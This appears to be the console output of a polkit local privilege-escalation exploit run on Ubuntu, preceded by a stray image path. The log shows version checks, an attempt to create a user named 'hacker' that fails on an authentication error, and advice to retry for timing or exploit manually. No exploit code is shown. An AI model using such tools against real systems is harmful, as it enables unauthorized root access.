 [!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as ubuntu
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username hacker...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
id: ‘hacker’: no such user
[x] Insertion of Username failed!
[!] Aborting Execution!
[!] Usually multiple attempts are required to get the timing right. Try running the exploit again
.
[!] If the exploit doesn't work after several tries, then you may have to exploit this manually.